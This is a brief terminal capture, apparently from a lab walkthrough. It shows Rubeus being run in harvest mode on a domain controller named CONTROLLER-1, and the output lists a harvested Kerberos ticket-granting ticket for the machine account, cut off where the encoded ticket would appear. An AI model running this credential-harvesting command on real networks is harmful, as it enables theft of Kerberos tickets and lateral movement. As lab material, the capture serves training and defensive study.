 controller\administrator@CONTROLLER-1 C:\Users\Administrator>cd Downloads
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe harvest /interval:30
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
[*] Action: TGT Harvesting (with auto-renewal)
[*] Monitoring every 30 seconds for new TGTs
[*] Displaying the working TGT cache every 30 seconds
[*] Refreshing TGT ticket cache (3/27/2022 7:21:17 AM)
  User                  :  CONTROLLER-1$@CONTROLLER.LOCAL
  StartTime             :  3/27/2022 5:37:49 AM
  EndTime               :  3/27/2022 3:37:49 PM
  RenewTill             :  4/3/2022 5:37:49 AM
  Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardable
  Base64EncodedTicket   :